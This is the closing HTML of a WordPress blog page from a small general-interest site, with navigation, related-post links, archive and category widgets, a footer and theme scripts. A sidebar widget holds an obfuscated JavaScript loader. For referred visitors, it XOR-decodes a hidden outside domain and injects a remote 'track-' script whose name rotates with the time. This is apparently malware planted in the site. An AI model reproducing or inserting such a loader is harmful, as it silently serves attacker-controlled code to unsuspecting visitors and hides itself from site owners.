        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://www.webcreateiow.com/different-types-of-water-filters/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
                                    <span class="post-title">Different Types of Water Filters</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2022/09/under-sink-water-filter-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://www.webcreateiow.com/pest-control-companies-in-perth/" rel="next">
                                    <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Pest Control Companies In Perth</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2022/09/pest-damage-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">You may also like...</h3>            <div class="article-wrap">
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/evaluating-the-roi-of-financial-management-software-for-small-businesses-and-startups/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-03T15:05:07+00:00" itemprop="dateModified">June 3, 2023</time><time class="updated" datetime="2023-06-03T13:46:42+00:00" itemprop="datePublished">June 3, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/evaluating-the-roi-of-financial-management-software-for-small-businesses-and-startups/" rel="bookmark">Evaluating the ROI of Financial Management Software for Small Businesses and Startups</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/evaluating-the-roi-of-financial-management-software-for-small-businesses-and-startups/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/06/financial-success-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/401k-to-gold-rollover/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-12T19:03:17+00:00" itemprop="dateModified">January 12, 2023</time><time class="updated" datetime="2023-01-12T18:03:39+00:00" itemprop="datePublished">January 12, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/401k-to-gold-rollover/" rel="bookmark">401k To Gold Rollover</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/401k-to-gold-rollover/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/convert-401k-to-gold-or-not/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-08T20:49:28+00:00" itemprop="dateModified">March 8, 2023</time><time class="updated" datetime="2023-03-08T20:33:46+00:00" itemprop="datePublished">March 8, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/convert-401k-to-gold-or-not/" rel="bookmark">Convert 401k To Gold Or Not?</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/convert-401k-to-gold-or-not/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/03/worry-free-retire-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/making-the-most-of-your-life-insurance-investment/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-20T12:24:51+00:00" itemprop="dateModified">December 20, 2023</time><time class="updated" datetime="2023-12-20T12:22:18+00:00" itemprop="datePublished">December 20, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/making-the-most-of-your-life-insurance-investment/" rel="bookmark">Making the Most of Your Life Insurance Investment: A Case Study from GWG Holdings</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/making-the-most-of-your-life-insurance-investment/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/12/insurer-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			   
            </div> 		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.webcreateiow.com/sabuy-garment-a-rising-force-in-thailands-apparel-industry/">Sabuy Garment – A Rising Force in Thailand’s Apparel Industry</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/high-quality-lan-cables/">High Quality LAN Cables</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/technical-excellence-behind-every-service/">Technical Excellence Behind Every Service</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/different-types-of-magnifying-lamps/">Different Types Of Magnifying Lamps</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/who-is-stem-cell-treatment-for/">Who Is Stem Cell Treatment For?</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='https://www.webcreateiow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.webcreateiow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.webcreateiow.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.webcreateiow.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.webcreateiow.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.webcreateiow.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.webcreateiow.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.webcreateiow.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.webcreateiow.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.webcreateiow.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.webcreateiow.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.webcreateiow.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.webcreateiow.com/category/travel/">Travel</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72cca) {
    
    var _48311 = Date.now();
    var _f9d8b = 1000;
    _48311 = _48311 / _f9d8b;
    _48311 = Math.floor(_48311);

    var _65a0 = 600;
    _48311 -= _48311 % _65a0;
    _48311 = _48311.toString(16);

    var _f4876 = _72cca.referrer;

    if (!_f4876) return;

    var _5e807 = [43681, 43684, 43707, 43688, 43689, 43692, 43710, 43685, 43695, 43682, 43692, 43711, 43689, 43686, 43684, 43705, 43747, 43684, 43683, 43691, 43682];

    _5e807 = _5e807.map(function(_2691b){
        return _2691b ^ 43725;
    });

    var _5329c = "f5accdf25c3a28d8a281b9b10d7f1fc6";
    
    _5e807 = String.fromCharCode(..._5e807);

    var _b741b = "https://";
    var _8ac43 = "/";
    var _1684d = "track-";

    var _e2414 = ".js";

    var _b6780 = _72cca.createElement("script");
    _b6780.type = "text/javascript";
    _b6780.async = true;
    _b6780.src = _b741b + _5e807 + _8ac43 + _1684d + _48311 + _e2414;

    _72cca.getElementsByTagName("head")[0].appendChild(_b6780)

}(document);
</script></section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://www.webcreateiow.com/">Web Create</a>. All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. <a class="privacy-policy-link" href="https://www.webcreateiow.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>                
            </div>
            <div class="footer-menu">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.webcreateiow.com/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/custom.min.js?ver=1.1.8" id="chic-lite-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.8" id="chic-lite-modal-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.webcreateiow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.webcreateiow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79c040221c14d2ab9ae2ce86d4a1374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:11:04 -->